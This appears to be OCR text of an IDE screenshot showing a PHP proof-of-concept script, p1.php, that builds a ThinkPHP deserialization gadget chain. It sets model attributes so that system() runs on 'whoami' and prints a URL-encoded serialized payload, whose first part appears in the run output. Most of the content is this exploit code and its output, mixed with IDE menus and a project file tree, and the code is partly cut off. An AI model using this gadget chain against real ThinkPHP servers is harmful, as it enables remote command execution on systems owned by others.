 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) www - p1.php
www p1.php model p1.php
项目 app.php router.php robots.txt index.php Response.php Http.php InstalledVersions.php Index.php think p1.php
项目
数据库
www D:\Download\www
app
controller
Index.php
.htaccess
AppService.php
BaseController.php
common.php
event.php
ExceptionHandle.php
middleware.php
provider.php
Request.php
service.php
config
app.php
cache.php
console.php
cookie.php
database.php
filesystem.php
lang.php
log.php
middleware.php
route.php
session.php
trace.php
view.php
extend
.gitignore
4 4 4
13 $this->data = ['whoami' => ['dir']];
14 $this->exists = True;
15 $this->table = $obj;
16 $this->withAttr = ['whoami' => ['system']];
17 $this->json = ['whoami',['whoami']];
18 $this->jsonAssoc = True;
19 }
20 }
21 }
22 namespace think\model{
23 use think\Model;
24 class Pivot extends Model{
25 }
26 }
27
28 namespace{
29 echo(urlencode(serialize(new think\model\Pivot(new think\model\Pivot()))));
30 }
\think\model
运行: p1.php
D:\Data\secquan\Environment\phpstudy\Extensions\php\php7.3.4nts\php.exe D:\Download\www\p1.php
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CModel%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%3A1%3A%7Bs%3A6%3A%22whoami%22
进程已结束,退出代码0
Bookmarks
结构
英
Version Control 运行 TODO 问题 终端 服务
进程已结束,退出代码0 PHP: 7.2 23:21 CRLF UTF-8 4 个空格